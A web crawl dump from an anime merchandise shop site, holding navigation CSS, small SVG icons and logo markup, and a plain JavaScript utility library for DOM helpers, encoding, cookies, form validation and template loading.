
.slider.round:before {
  border-radius: 50%;
}




        .aa-cart-link-topnav {
            cursor: pointer;
            display: flex;
            align-items: center;
        }
		  @media (max-width: 768px) {
			   .li-usericon {
					 display: none !important;
				}
		  }

        .dropdown-menu-topnav {
            display: none;
            position: absolute;
            top: 60px;
            right: 0;
background: white;
box-shadow: 0px 0px 10px black;
            border-radius: 5px;
            width: 180px;
            z-index: 1000;
			text-transform:uppercase;
			font-weight:bold;
			
        }
		  @media (max-width: 768px) {
			  .dropdown-menu-topnav {
				   width: 100%;
				   top: 100px;
			  }
			  
		  }
        .dropdown-menu-topnav a {
            display: block;
            padding: 10px;
            text-decoration: none;
            color: grey;
            font-size: 14px;
			 text-align: left;
        }
		@media (max-width: 768px) {
			.dropdown-menu-topnav a {
				  text-align: center;
			  }
		}

        .dropdown-menu-topnav a:hover {
           cursor: pointer;
			 color: black;
			  border-right: 4px solid #e67e22;
			  background-color: whitesmoke;
        }
		
		    /* Sidebar styles */
    .sidebar {
      position: fixed;
      top: 0;
      left: -100%;
      width: 80%;
      max-width: 400px;
      height: 100%;
      background: #fff;
      box-shadow: 2px 0 5px rgba(0,0,0,0.3);
      padding: 20px;
      transition: left 0.3s ease-in-out;
      z-index: 999;
	   overflow-y: auto;
  -webkit-overflow-scrolling: touch; /* pour un défilement fluide sur iOS */
    }

    .sidebar.open {
      left: 0;
    }

    .sidebar .close-btn {
      font-size: 24px;
      cursor: pointer;
      display: block;
      margin-bottom: 20px;
    }

    .sidebar ul {
      list-style: none;
      padding: 0;
    }

    .sidebar ul li {
      padding: 10px 0;
      border-bottom: 1px solid #ddd;
    }

    .overlay {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background: rgba(0,0,0,0.5);
      display: none;
      z-index: 998;
    }

    .overlay.active {
      display: block;
    }

    /* Menu button */
    .menu-button {
      font-size: 18px;
      padding: 10px;
      cursor: pointer;
      display: inline-block;
    }

    @media (min-width: 768px) {
      .sidebar {
        width: 400px;
      }
    }

--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/right_arrow.svg
body_size: 167
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="16" height="16">
<path d="m 6,3 5,5 -5,5 z" fill="#0645AD"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://anime-export.com/jslibs/javascript_functions.js?cache=
body_size: 6799
content:
var resultpath = "";

function mon_debug_write(info0,data){
	if(mon_flags_isdebugmode){
		document.getElementById("globaldebugblock").innerHTML += "<font color=\"#ff0000\">"+ info0 +"</font><br>";
		document.getElementById("globaldebugblock").innerHTML += data + "<br>";
	}
}

function findGetParameter(parameterName) {
	var result = null,
		tmp = [];
	location.search
		.substr(1)
		.split("&")
		.forEach(function (item) {
			tmp = item.split("=");
			if (tmp[0] === parameterName) result = decodeURIComponent(tmp[1]);
		});
	return result;
}

function domPathtoString(DomElemptr){
	var t;
	var auxstack = new Array();
	var resultpath = "";
	var auxDomElemptr = DomElemptr;
	
	t = 0;
	while(auxDomElemptr.parentNode != null){
		auxDomElemptr = auxDomElemptr.parentNode;
		auxstack[t] = auxDomElemptr.nodeName+","+auxDomElemptr.nodeType+","+auxDomElemptr.id;
		t++;
	}
	
	t = auxstack.length - 1;
	while(t > -1){
		resultpath += auxstack[t] + "-";
		t--;
	}
	
	resultpath = resultpath.slice(0, -1);

	return resultpath;
}

function domChildPathtoString(DomElemptr, dynamicpath, dynamicpathstring){
	var t = 0;

	while(dynamicpath.childNodes[t] != null){
// 		alert(dynamicpathstring + ": " + t + "->" + dynamicpath.childNodes[t].nodeName);
		if(dynamicpath.childNodes[t].hasChildNodes()){
			domChildPathtoString(DomElemptr, dynamicpath.childNodes[t], dynamicpathstring + "-" + t);
		}
		if(dynamicpath.childNodes[t] == DomElemptr){
			resultpath = dynamicpathstring + "-" + t;
		}
		t++;
	}

	return resultpath;
}


var itercount = 0;
var maxiter = 1000000;

function findFirstChildNodeByName(DomElemptr, namestring){
	for(var t = 0; t < DomElemptr.childNodes.length; t++){
		if(DomElemptr.childNodes[t].nodeName == namestring)
			return DomElemptr.childNodes[t];
	}

	return null;
}

function findFirstChildNodeByNameDepth(DomElemptr, namestring){
	var returnptr = null;
	var t = 0;

	while(DomElemptr.childNodes[t] != null){
		// debug
		//document.getElementById("debugpanel").innerHTML += DomElemptr.childNodes[t].nodeName + " - ";

		if(DomElemptr.childNodes[t].nodeName != "#text" && DomElemptr.childNodes[t].nodeName != "#comment"){
			if((DomElemptr.childNodes[t].getAttribute("name") != null) && (DomElemptr.childNodes[t].getAttribute("name").toLowerCase() == namestring)){
				return DomElemptr.childNodes[t];
			}
			else{
				returnptr = findFirstChildNodeByNameDepth(DomElemptr.childNodes[t], namestring);
				if(returnptr != null) return returnptr;
			}
		}
		t++;
		//if(itercount++ > maxiter) return null;
	}
	// debug
	//document.getElementById("debugpanel").innerHTML += DomElemptr.childNodes.length + " ";
	

	return returnptr;
}

function findinfo(DomElemptr){
	alert("nodename: "+DomElemptr.nodeName);
	alert("nodeType: "+DomElemptr.nodeType);
	alert("nodeValue: "+DomElemptr.nodeValue);
	alert("tagName: "+DomElemptr.tagName);
	alert("id: "+DomElemptr.id);
	alert("title: "+DomElemptr.title);
	alert("title: "+DomElemptr.toString());
	
	alert(domPathtoString(DomElemptr));
}

function compareptr(elem1,elem2){
	var a,b;
	if(elem1==elem2) alert("uguali");
	else alert("diversi");
}

function id2ptr(inpstring){
	return document.getElementById(inpstring);
}

function trim(str){
	return str.replace(/^\s+|\s+$/g,"");
}

function hex2bin(hexstring){
	var bytes = [], str;

	for(var i=0; i< hexstring.length-1; i+=2)
		bytes.push(parseInt(hexstring.substr(i, 2), 16));

	return String.fromCharCode.apply(String, bytes);
}

function bin2hex(s){
	var i, l, o = "", n;
	s += "";

	for (i = 0, l = s.length; i < l; i++){
		n = s.charCodeAt(i).toString(16);
		o += n.length < 2 ? "0" + n : n;
	}

	return o;
}

// function encode_utf8(s){
// 	mon_debug_write("$javascript_functions.js#encode_utf8", "normale->"+s+"<br>encodeURIComponent->"+encodeURIComponent(s)+"<br>unescape.encodeURIComponent->"+unescape(encodeURIComponent(s)));
// 	return unescape(encodeURIComponent(s));
// }
// 
// function decode_utf8(s){
// 	return decodeURIComponent(escape(s));
// }


function encode64(input) {
	var keyStr = "ABCDEFGHIJKLMNOP" +
			"QRSTUVWXYZabcdef" +
			"ghijklmnopqrstuv" +
			"wxyz0123456789+/" +
			"=";
	
	input = escape(input);
	var output = "";
	var chr1, chr2, chr3 = "";
	var enc1, enc2, enc3, enc4 = "";
	var i = 0;

	do {
		chr1 = input.charCodeAt(i++);
		chr2 = input.charCodeAt(i++);
		chr3 = input.charCodeAt(i++);

		enc1 = chr1 >> 2;
		enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
		enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
		enc4 = chr3 & 63;

		if (isNaN(chr2)) {
			enc3 = enc4 = 64;
		} else if (isNaN(chr3)) {
			enc4 = 64;
		}

		output = output +
			keyStr.charAt(enc1) +
			keyStr.charAt(enc2) +
			keyStr.charAt(enc3) +
			keyStr.charAt(enc4);
		chr1 = chr2 = chr3 = "";
		enc1 = enc2 = enc3 = enc4 = "";
	} while (i < input.length);

	return output;
}

function decode64(input){
	var keyStr = "ABCDEFGHIJKLMNOP" +
			"QRSTUVWXYZabcdef" +
			"ghijklmnopqrstuv" +
			"wxyz0123456789+/" +
			"=";

	var output = "";
	var chr1, chr2, chr3 = "";
	var enc1, enc2, enc3, enc4 = "";
	var i = 0;

	// remove all characters that are not A-Z, a-z, 0-9, +, /, or =
	var base64test = /[^A-Za-z0-9\+\/\=]/g;
	if (base64test.exec(input)) {
	alert("There were invalid base64 characters in the input text.\n" +
			"Valid base64 characters are A-Z, a-z, 0-9, '+', '/',and '='\n" +
			"Expect errors in decoding.");
	}
	input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");

	do {
		enc1 = keyStr.indexOf(input.charAt(i++));
		enc2 = keyStr.indexOf(input.charAt(i++));
		enc3 = keyStr.indexOf(input.charAt(i++));
		enc4 = keyStr.indexOf(input.charAt(i++));

		chr1 = (enc1 << 2) | (enc2 >> 4);
		chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
		chr3 = ((enc3 & 3) << 6) | enc4;

		output = output + String.fromCharCode(chr1);

		if (enc3 != 64) {
			output = output + String.fromCharCode(chr2);
		}
		if (enc4 != 64) {
			output = output + String.fromCharCode(chr3);
		}

		chr1 = chr2 = chr3 = "";
		enc1 = enc2 = enc3 = enc4 = "";

	} while (i < input.length);

	return unescape(output);
}

function utf8_decode(str_data){
	var tmp_arr = [],
	i = 0,
	ac = 0,
	c1 = 0,
	c2 = 0,
	c3 = 0,
	c4 = 0;

	str_data += '';

	while (i < str_data.length) {
		c1 = str_data.charCodeAt(i);
		if (c1 <= 191) {
			tmp_arr[ac++] = String.fromCharCode(c1);
			i++;
		} else if (c1 <= 223) {
			c2 = str_data.charCodeAt(i + 1);
			tmp_arr[ac++] = String.fromCharCode(((c1 & 31) << 6) | (c2 & 63));
			i += 2;
		} else if (c1 <= 239) {
			c2 = str_data.charCodeAt(i + 1);
			c3 = str_data.charCodeAt(i + 2);
			tmp_arr[ac++] = String.fromCharCode(((c1 & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
			i += 3;
		} else {
			c2 = str_data.charCodeAt(i + 1);
			c3 = str_data.charCodeAt(i + 2);
			c4 = str_data.charCodeAt(i + 3);
			c1 = ((c1 & 7) << 18) | ((c2 & 63) << 12) | ((c3 & 63) << 6) | (c4 & 63);
			c1 -= 0x10000;
			tmp_arr[ac++] = String.fromCharCode(0xD800 | ((c1>>10) & 0x3FF));
			tmp_arr[ac++] = String.fromCharCode(0xDC00 | (c1 & 0x3FF));
			i += 4;
		}
	}

	return tmp_arr.join('');
}


function utf8_encode(argString) {
	if (argString === null || typeof argString === "undefined") {
		return "";
	}

	var string = (argString + ''); // .replace(/\r\n/g, "\n").replace(/\r/g, "\n");
	var utftext = '',
	start, end, stringl = 0;

	start = end = 0;
	stringl = string.length;
	for (var n = 0; n < stringl; n++) {
		var c1 = string.charCodeAt(n);
		var enc = null;

		if (c1 < 128) {
			end++;
		} else if (c1 > 127 && c1 < 2048) {
			enc = String.fromCharCode(
				(c1 >> 6)        | 192,
				( c1        & 63) | 128
			);
		} else if (c1 & 0xF800 != 0xD800) {
			enc = String.fromCharCode(
				(c1 >> 12)       | 224,
				((c1 >> 6)  & 63) | 128,
				( c1        & 63) | 128
			);
		} else { // surrogate pairs
			if (c1 & 0xFC00 != 0xD800) { throw new RangeError("Unmatched trail surrogate at " + n); }
			var c2 = string.charCodeAt(++n);
			if (c2 & 0xFC00 != 0xDC00) { throw new RangeError("Unmatched lead surrogate at " + (n-1)); }
			c1 = ((c1 & 0x3FF) << 10) + (c2 & 0x3FF) + 0x10000;
			enc = String.fromCharCode(
				(c1 >> 18)       | 240,
				((c1 >> 12) & 63) | 128,
				((c1 >> 6)  & 63) | 128,
				( c1        & 63) | 128
			);
		}
		if (enc !== null) {
			if (end > start) {
			utftext += string.slice(start, end);
			}
			utftext += enc;
			start = end = n + 1;
		}
	}

	if (end > start) {
		utftext += string.slice(start, stringl);
	}

	return utftext;
}

// function ab2str(buf) {
// 	var tempstring = new String();
// 	for(var t = 0; t < buf.length; t++){
// 		tempstring[t] = String.fromCharCode(buf[t]);
// 	}
// 	return tempstring;
// }

// function ab2str(buf) {
// 	return String.fromCharCode.apply(null, new Uint16Array(buf));
// }

function str2ab(str) {
	var tempcodenum;
	var buf = ""; 
	for (var i = 0, strLen = str.length; i < strLen; i++) {
		tempcodenum = str.charCodeAt(i);
		if(tempcodenum > 255){
			buf += String.fromCharCode(tempcodenum >>> 8);
			buf += String.fromCharCode(tempcodenum & 0xff);
		}
		else{
			buf += String.fromCharCode(tempcodenum);
		}
	}
	
	return buf;
}

// function str2ab(str) {
//   var buf = new ArrayBuffer(str.length*2); // 2 bytes for each char
//   var bufView = new Uint16Array(buf);
//   for (var i=0, strLen=str.length; i<strLen; i++) {
// 	  
// 	  alert(str.charCodeAt(i));
//     bufView[i] = str.charCodeAt(i);
//   }
//   return buf;
// }

function class_imgscroller(thumbwidth, thumbblockptr, leftbuttonptr, rightbuttonptr, elemnum, shownelem){
	var timerhandler = null;
	var currentcoord = 0;
	var destcoord = 0;
	
	var thisover = this;
	
	if(!leftbuttonptr || !rightbuttonptr)
		return;
	
	leftbuttonptr.onclick = function(){		
		if((destcoord + thumbwidth) > 0){
			destcoord = 0;
		}
		else{
			destcoord += thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	rightbuttonptr.onclick = function(){
		if((destcoord - thumbwidth) < -(thumbwidth * (elemnum - shownelem))){
			destcoord = -(thumbwidth * (elemnum - shownelem));
		}
		else{
			destcoord -= thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	this.scroller = function(){
		if(destcoord == currentcoord)
			clearInterval(timerhandler);
		
		if(destcoord > currentcoord){
			var addition = ((destcoord + 20) - currentcoord) / 20;
			if((currentcoord + addition) > destcoord) currentcoord = destcoord;
			else currentcoord += addition;
		}
		else{
			var addition = (currentcoord - (destcoord - 20)) / 20;
			if((currentcoord - addition) < destcoord) currentcoord = destcoord;
			else currentcoord -= addition;
		}
		thumbblockptr.style.left = parseInt(currentcoord) +"px";
	};
}

function php_serialize(mixed_value) {


  var val, key, okey,
    ktype = '',
    vals = '',
    count = 0,
    _utf8Size = function(str) {
      var size = 0,
        i = 0,
        l = str.length,
        code = '';
      for (i = 0; i < l; i++) {
        code = str.charCodeAt(i);
        if (code < 0x0080) {
          size += 1;
        } else if (code < 0x0800) {
          size += 2;
        } else {
          size += 3;
        }
      }
      return size;
    },
    _getType = function(inp) {
      var match, key, cons, types, type = typeof inp;

      if (type === 'object' && !inp) {
        return 'null';
      }

      if (type === 'object') {
        if (!inp.constructor) {
          return 'object';
        }
        cons = inp.constructor.toString();
        match = cons.match(/(\w+)\(/);
        if (match) {
          cons = match[1].toLowerCase();
        }
        types = ['boolean', 'number', 'string', 'array'];
        for (key in types) {
          if (cons == types[key]) {
            type = types[key];
            break;
          }
        }
      }
      return type;
    },
    type = _getType(mixed_value);

  switch (type) {
  case 'function':
    val = '';
    break;
  case 'boolean':
    val = 'b:' + (mixed_value ? '1' : '0');
    break;
  case 'number':
    val = (Math.round(mixed_value) == mixed_value ? 'i' : 'd') + ':' + mixed_value;
    break;
  case 'string':
    val = 's:' + _utf8Size(mixed_value) + ':"' + mixed_value + '"';
    break;
  case 'array':
  case 'object':
    val = 'a';
    /*
        if (type === 'object') {
          var objname = mixed_value.constructor.toString().match(/(\w+)\(\)/);
          if (objname == undefined) {
            return;
          }
          objname[1] = this.serialize(objname[1]);
          val = 'O' + objname[1].substring(1, objname[1].length - 1);
        }
        */

    for (key in mixed_value) {
      if (mixed_value.hasOwnProperty(key)) {
        ktype = _getType(mixed_value[key]);
        if (ktype === 'function') {
          continue;
        }

        okey = (key.match(/^[0-9]+$/) ? parseInt(key, 10) : key);
        vals += this.serialize(okey) + this.serialize(mixed_value[key]);
        count++;
      }
    }
    val += ':' + count + ':{' + vals + '}';
    break;
  case 'undefined':
    // Fall-through
  default:
    // if the JS object has a property which contains a null value, the string cannot be unserialized by PHP
    val = 'N';
    break;
  }
  if (type !== 'object' && type !== 'array') {
    val += ';';
  }
  return val;
}

function Set_Cookie(name, value, expires, path, domain, secure){
	// set time, it's in milliseconds
	var today = new Date();
	today.setTime( today.getTime() );
	
	if(expires)
		expires = expires * 1000 * 60;
	
	var expires_date = new Date( today.getTime() + (expires) );

	document.cookie = name + "=" +escape( value ) +	( ( expires ) ? ";expires=" + expires_date.toGMTString() : "" ) + ( ( path ) ? ";path=" + path : "" ) +	( ( domain ) ? ";domain=" + domain : "" ) +	( ( secure ) ? ";secure" : "" );;
}

// this fixes an issue with the old method, ambiguous values
// with this test document.cookie.indexOf( name + "=" );
function Get_Cookie(check_name) {
	// first we'll split this cookie up into name/value pairs
	// note: document.cookie only returns name=value, not the other components
	var a_all_cookies = document.cookie.split( ';' );
	var a_temp_cookie = '';
	var cookie_name = '';
	var cookie_value = '';
	var b_cookie_found = false; // set boolean t/f default f

	for ( i = 0; i < a_all_cookies.length; i++ ){
		// now we'll split apart each name=value pair
		a_temp_cookie = a_all_cookies[i].split( '=' );


		// and trim left/right whitespace while we're at it
		cookie_name = a_temp_cookie[0].replace(/^\s+|\s+$/g, '');

		// if the extracted name matches passed check_name
		if ( cookie_name == check_name ){
			b_cookie_found = true;
			// we need to handle case where cookie has no value but exists (no = sign, that is):
			if ( a_temp_cookie.length > 1 )
			{
				cookie_value = unescape( a_temp_cookie[1].replace(/^\s+|\s+$/g, '') );
			}
			// note that in cases where cookie is initialized but no value, null is returned
			return cookie_value;
			break;
		}
		a_temp_cookie = null;
		cookie_name = '';
	}
	if ( !b_cookie_found )
	{
		return null;
	}
}

function Delete_Cookie(name, path, domain){
	if ( Get_Cookie( name ) ) document.cookie = name + "=" +
	( ( path ) ? ";path=" + path : "") +
	( ( domain ) ? ";domain=" + domain : "" ) +
	";expires=Thu, 01-Jan-1970 00:00:01 GMT";
}

function CSearchSync(){	
	var lastsearchid = 0;
	var searchprocflag = 0;
	
	var thisover = this;
	
	this.CommitNewSearch = function(){
		lastsearchid++;
		
		return lastsearchid;
	};
	
	this.GetLastSearchID = function(){
		return lastsearchid;
	};

}

function class_fieldsValidator(inperrorclass, inpvalidclass, inpnotrequiredclass){
	var elementslist = [];
	var errorclass = inperrorclass;
	var validclass = inpvalidclass;
	var notrequiredclass = inpnotrequiredclass;
	
	var thisover = this;
	
	this.AddElement = function(elemptr, validation, required){
		elementslist.push({"elemptr": elemptr, "validation": validation, "required": required, "errorstatus": 0});
		elemptr.onchange = function(){
			thisover.checkFields();
		};
		
	};
	
	this.clearObjectsList = function(){
		elementslist = [];
	};
	
	this.checkFields = function(){
		errorslist = "";
		for(var t = 0; t < elementslist.length; t++){
			elementslist[t].errorstatus = 0;
			if((typeof elementslist[t].elemptr.value) == "undefined"){
				if(elementslist[t].required == true){
					errorslist += "\n - "+ elementslist[t].validation +": no field";
					elementslist[t].errorstatus = 1;
				}
			}
			else{
				if(elementslist[t].validation == "email")
					var tempexp = /^[\w\-\.\+]+\@[a-zA-Z0-9\.\-]+\.[a-zA-z0-9]{2,4}$/;
				else if(elementslist[t].validation == "phonenumber")
					var tempexp = /^[\+0-9\(\)]+[0-9\s\x2c\(\)]+$/;
				else if(elementslist[t].validation == "personname")
					var tempexp = /^[a-zA-Z\s'‘ÆÐƎƏƐƔĲŊŒẞÞǷȜæðǝəɛɣĳŋœĸſßþƿȝĄƁÇĐƊĘĦĮƘŁØƠŞȘŢȚŦŲƯY̨Ƴąɓçđɗęħįƙłøơşșţțŧųưy̨ƴÁÀÂÄǍĂĀÃÅǺĄÆǼǢƁĆĊĈČÇĎḌĐƊÐÉÈĖÊËĚĔĒĘẸƎƏƐĠĜǦĞĢƔáàâäǎăāãåǻąæǽǣɓćċĉčçďḍđɗðéèėêëěĕēęẹǝəɛġĝǧğģɣĤḤĦIÍÌİÎÏǏĬĪĨĮỊĲĴĶƘĹĻŁĽĿʼNŃN̈ŇÑŅŊÓÒÔÖǑŎŌÕŐỌØǾƠŒĥḥħıíìiîïǐĭīĩįịĳĵķƙĸĺļłľŀŉńn̈ňñņŋóòôöǒŏōõőọøǿơœŔŘŖŚŜŠŞȘṢẞŤŢṬŦÞÚÙÛÜǓŬŪŨŰŮŲỤƯẂẀŴẄǷÝỲŶŸȲỸƳŹŻŽẒŕřŗſśŝšşșṣßťţṭŧþúùûüǔŭūũűůųụưẃẁŵẅƿýỳŷÿȳỹƴźżžẓ]+$/;
				else if(elementslist[t].validation == "address")
					var tempexp = /^[a-zA-Z0-9\s\x23\x28\x29\x2c\x2d\x2e\x2f\x5b\x5c\x5d\xb0\xba'‘ÆÐƎƏƐƔĲŊŒẞÞǷȜæðǝəɛɣĳŋœĸſßþƿȝĄƁÇĐƊĘĦĮƘŁØƠŞȘŢȚŦŲƯY̨Ƴąɓçđɗęħįƙłøơşșţțŧųưy̨ƴÁÀÂÄǍĂĀÃÅǺĄÆǼǢƁĆĊĈČÇĎḌĐƊÐÉÈĖÊËĚĔĒĘẸƎƏƐĠĜǦĞĢƔáàâäǎăāãåǻąæǽǣɓćċĉčçďḍđɗðéèėêëěĕēęẹǝəɛġĝǧğģɣĤḤĦIÍÌİÎÏǏĬĪĨĮỊĲĴĶƘĹĻŁĽĿʼNŃN̈ŇÑŅŊÓÒÔÖǑŎŌÕŐỌØǾƠŒĥḥħıíìiîïǐĭīĩįịĳĵķƙĸĺļłľŀŉńn̈ňñņŋóòôöǒŏōõőọøǿơœŔŘŖŚŜŠŞȘṢẞŤŢṬŦÞÚÙÛÜǓŬŪŨŰŮŲỤƯẂẀŴẄǷÝỲŶŸȲỸƳŹŻŽẒŕřŗſśŝšşșṣßťţṭŧþúùûüǔŭūũűůųụưẃẁŵẅƿýỳŷÿȳỹƴźżžẓ]+$/;
				else if(elementslist[t].validation == "zipcode")
					var tempexp = /^[0-9\s\x2d]+$/;
				else if(elementslist[t].validation == "date")
					var tempexp = /^[0-9\s\x2d\x2f]+$/;
				
				elementslist[t].elemptr.value = elementslist[t].elemptr.value.trim();
				if(elementslist[t].elemptr.value != ""){
					if(!elementslist[t].elemptr.value.match(tempexp)){
						errorslist += "\n - "+ elementslist[t].validation +": Error";
						elementslist[t].errorstatus = 1;
					}			
				}
				else{
					if(elementslist[t].required == true){
						errorslist += "\n - "+ elementslist[t].validation +": Missing";
						elementslist[t].errorstatus = 1;
					}
				}
			}

			if(elementslist[t].errorstatus > 0)
				// elementslist[t].elemptr.classList.add(errorclass);
				elementslist[t].elemptr.className = errorclass;
			else{
				if(elementslist[t].elemptr.required == false && elementslist[t].elemptr.value == "")
					// elementslist[t].elemptr.classList.add(notrequiredclass);
					elementslist[t].elemptr.className = notrequiredclass;
				else
					// elementslist[t].elemptr.classList.add(validclass);
					elementslist[t].elemptr.className = validclass;
					
			}
		}
		
		return errorslist;
	};
	
}

function CTemplateHandler(){	
	var thisover = this;
	
	var loadqueue = [];
	
	this.AddTemplate = function(templatename, templatepath){
		var queueElement = {};
		
		queueElement.templateName = templatename;
		queueElement.templatePath = templatepath;
		queueElement.templateData = null;
		queueElement.substitutelist = [];
		queueElement.isLoading = true;
		
		loadqueue.push(queueElement);
		
		ajaxGetPost(templatepath, "", thisover.elementLoadCompleted, loadqueue[loadqueue.length-1]);
	};
	
	this.elementLoadCompleted = function(content, loadElement){
		loadElement.isLoading = false;
		loadElement.templateData = content;
	};
	
	this.clearSubstituteTags = function(templatename){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].templateName == templatename){
				loadqueue[iter].substitutelist = [];
				return true;
			}
		}
		
		return null;
	};
	
	this.AddSubstituteTag = function(templatename, origtag, replacedata){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].templateName == templatename){
				loadqueue[iter].substitutelist.push({"origtag":origtag, "replacedata":replacedata});
				return loadqueue[iter].substitutelist.length;
			}
		}
		
		return null;
	};
	
	this.AddSubstituteTags = function(templatename, substitutelist){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].templateName == templatename){
				for(var iter2 = 0; iter2 < substitutelist.length; iter2++)
					loadqueue[iter].substitutelist.push({"origtag":substitutelist[iter2].origtag, "replacedata":substitutelist[iter2].replacedata});
				return loadqueue[iter].substitutelist.length;
			}
		}
		
		return null;
	};
	
	this.getTemplateData = function(templatename){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].isLoading == true)
				continue;
			if(loadqueue[iter].templateName == templatename)
				return loadqueue[iter].templateData;
		}
		
		return null;		
	};
	
	this.getPreparedData = function(templatename){
		prepareddata = null;
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].isLoading == true)
				continue;
			if(loadqueue[iter].templateName == templatename){
				prepareddata = loadqueue[iter].templateData;
				for(var iter2 = 0; iter2 < loadqueue[iter].substitutelist.length; iter2++){
					prepareddata = prepareddata.replace("{{"+ loadqueue[iter].substitutelist[iter2].origtag +"}}", loadqueue[iter].substitutelist[iter2].replacedata);
				}
			}
		}
			
		return prepareddata;
	};
	
	this.getPreparedData = function(templatename, substitutelist){
		prepareddata = null;
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].isLoading == true)
				continue;
			if(loadqueue[iter].templateName == templatename){
				prepareddata = loadqueue[iter].templateData;
				for(var iter2 = 0; iter2 < substitutelist.length; iter2++){
					prepareddata = prepareddata.replace("{{"+ substitutelist[iter2].origtag +"}}", substitutelist[iter2].replacedata);
				}
			}
		}
			
		return prepareddata;
	};
	
	this.isLoadingRunning = function(){
		var isQueueLoading = false;
		
		for(var iter = 0; iter < loadqueue.length; iter++)
			if(loadqueue[iter].isLoading)
				isQueueLoading = true;
			
		return isQueueLoading;
	};

}


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/footer_logo.svg
body_size: 5605
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="250px" height="250px" viewBox="0 0 250 250" enable-background="new 0 0 250 250" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M180.339,135.578c-4.881-2.82-10.828-4.963-14.8-5.328c-5.735-0.535-8.639-2.307-8.639-5.252
		c0-2.945,2.903-4.714,8.648-5.247c3.969-0.372,9.916-2.516,14.807-5.334c2.446-1.419,6.062-5.061,8.196-9.7
		c1.801-3.916,3.164-9.933-0.553-16.376c-4.181-7.244-11.052-8.767-16.07-8.767c-4.325,0-8.307,1.184-10.34,2.354
		c-4.881,2.818-9.712,6.896-12.013,10.148c-3.368,4.748-6.368,6.313-8.869,4.87c-2.554-1.479-2.63-4.88-0.221-10.12
		c1.662-3.615,2.783-9.838,2.783-15.473c0-5.787-5.396-19.667-18.759-19.667c-13.358,0-18.759,13.88-18.759,19.667
		c0,5.635,1.116,11.858,2.776,15.473c2.413,5.24,2.337,8.641-0.214,10.12c-2.503,1.443-5.511-0.122-8.871-4.87
		c-2.307-3.253-7.133-7.33-12.016-10.148c-2.028-1.169-6.01-2.354-10.337-2.354c-5.026,0-11.891,1.523-16.07,8.767
		c-3.72,6.436-2.352,12.46-0.551,16.376c2.133,4.64,5.748,8.281,8.202,9.7c4.881,2.818,10.833,4.962,14.795,5.334
		c5.735,0.532,8.65,2.295,8.65,5.247c0,2.946-2.915,4.717-8.65,5.252c-3.962,0.365-9.914,2.508-14.795,5.328
		c-2.454,1.418-6.069,5.057-8.202,9.697c-1.8,3.918-3.168,9.934,0.551,16.379c4.18,7.248,11.044,8.768,16.07,8.768
		c4.327,0,8.309-1.188,10.337-2.355c4.883-2.818,9.709-6.898,12.016-10.147c2.562-3.62,4.845-5.384,6.979-5.384
		c0.655,0,1.294,0.174,1.891,0.516c2.553,1.48,2.627,4.877,0.216,10.118c-1.66,3.617-2.776,9.832-2.776,15.474
		c0,2.835,1.342,7.784,4.292,11.955c2.493,3.513,7.021,7.709,14.457,7.709c13.36,0,18.759-13.876,18.759-19.664
		c0-5.642-1.118-11.856-2.781-15.474c-2.403-5.241-2.332-8.642,0.229-10.118c2.491-1.444,5.501,0.115,8.859,4.868
		c2.309,3.249,7.13,7.329,12.022,10.147c2.026,1.173,6.007,2.355,10.337,2.355c5.017,0,11.883-1.52,16.065-8.768
		c3.72-6.445,2.352-12.461,0.552-16.379C186.405,140.635,182.79,136.996,180.339,135.578z M174.682,153.97
		c-1.368,2.358-3.919,3.771-6.826,3.771c-2.184,0-4.594-0.75-7.161-2.232c-4.615-2.664-7.342-5.233-9.985-7.727
		c-1.476-1.395-2.872-2.703-4.554-4.002c-4.014-3.083-8.021-3.626-11.684-1.512c-3.686,2.124-5.203,5.779-4.526,10.87
		c0.277,2.11,0.72,3.973,1.185,5.95c0.841,3.533,1.701,7.179,1.701,12.505c0,8.367-4.487,11.345-8.33,11.345
		c-3.841,0-8.324-2.978-8.324-11.345c0-5.326,0.861-8.972,1.695-12.505c0.471-1.978,0.91-3.84,1.192-5.95
		c0.672-5.091-0.853-8.746-4.532-10.87c-3.664-2.123-7.667-1.584-11.681,1.512c-1.684,1.299-3.078,2.607-4.558,4.002
		c-2.639,2.49-5.37,5.062-9.983,7.727c-2.567,1.482-4.974,2.232-7.158,2.232c-2.91,0-5.458-1.407-6.821-3.771
		c-1.036-1.792-1.273-3.979-0.653-5.999c0.805-2.617,2.919-4.936,6.306-6.883c4.617-2.662,8.214-3.741,11.686-4.789
		c1.941-0.576,3.781-1.133,5.746-1.936c3.266-1.35,7.149-4.065,7.149-9.361c0-5.291-3.884-8.008-7.149-9.353
		c-1.965-0.815-3.805-1.361-5.746-1.945c-3.472-1.047-7.068-2.119-11.686-4.79c-3.387-1.952-5.501-4.268-6.306-6.886
		c-0.62-2.021-0.383-4.202,0.653-5.997c1.363-2.362,3.911-3.771,6.821-3.771c2.185,0,4.591,0.75,7.158,2.234
